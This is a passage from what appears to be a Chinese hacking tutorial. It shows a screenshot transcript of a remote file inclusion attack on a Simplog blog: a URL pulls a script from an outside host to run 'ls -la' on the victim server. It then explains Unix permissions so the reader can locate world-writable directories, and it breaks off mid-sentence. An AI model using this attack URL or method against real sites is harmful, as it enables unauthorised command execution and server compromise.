 Simplog: - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 转到 (G) 书签 (B) 工具 (T) 帮助 (H)
hed.net/simplog/doc/index.php?cmd=ls%20-la&s=http://www.iceskysl.net/cmd 转到 chmod 777
drwxrwxrwx - Google Sear... 天马行空●狼技术小组@[ I ... 1stphp v1.0 ---I.S.T专用P... Simplog: Powerful, yet sim... Simplog:
Simplog
Coolshed.net Blog
Online Documentation
● Administration/Installation Guide
● User's Guide
I.S.T
total 44 drwxr-xr-x 2 pwood001 pwood001 4096 Jul 25 2005 . drwxr-xr-x 8 pwood001 pwood001 4096 Jul 26 2005 ..
-rw-r--r-- 1 pwood001 pwood001 17724 Jul 25 2005 admin.html -rw-r--r-- 1 pwood001 pwood001 373 Jul 25 2005
index.php -rw-r--r-- 1 pwood001 pwood001 10400 Jul 25 2005 user.html
I.S.T
Powered by Simplog
查找： rwxrwxrwx 查找下一个 (N) 查找上一个 (P) 全部高亮显示 (A) 区分大小写 (C) 未找到短语
完成 11.867s
图 11-7 提交 ls –la 查看文件和目录属性
怎么知道哪个目录或文件允许写操作呢？这就涉及到*UNIX 的基本知识了：
在 UNIX 下的文件的属性是用读(r)、写(w)、执行(x）来表示的，分为 3 组，分别代表 root、
onwer、everyone。所以我们需要找的是 rwxrwxrwx 这样的属性，你可以点右键选取查看源